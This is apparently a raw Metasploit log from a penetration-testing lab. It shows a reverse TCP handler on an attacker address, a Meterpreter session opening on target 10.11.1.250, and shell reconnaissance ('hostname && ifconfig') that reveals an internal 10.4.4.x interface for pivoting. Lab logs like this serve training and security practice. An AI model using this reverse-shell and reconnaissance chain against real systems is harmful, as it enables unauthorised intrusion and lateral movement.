 [*] Started reverse TCP handler on 192.168.119.166:443
[*] Sending stage (3045348 bytes) to 10.11.1.250
[*] Meterpreter session 7 opened (192.168.119.166:443 → 10.11.1.250:36547)
meterpreter > shell
Process 1696 created.
Channel 1 created.
hostname && ifconfig
ajla
ens160    Link encap:Ethernet  HWaddr 00:50:56:ba:11:54
          inet addr:10.4.4.10  Bcast:10.4.4.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feba:1154/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2301 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2020 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4504928 (4.5 MB)  TX bytes:256145 (256.1 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:284 errors:0 dropped:0 overruns:0 frame:0
          TX packets:284 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:23392 (23.3 KB)  TX bytes:23392 (23.3 KB)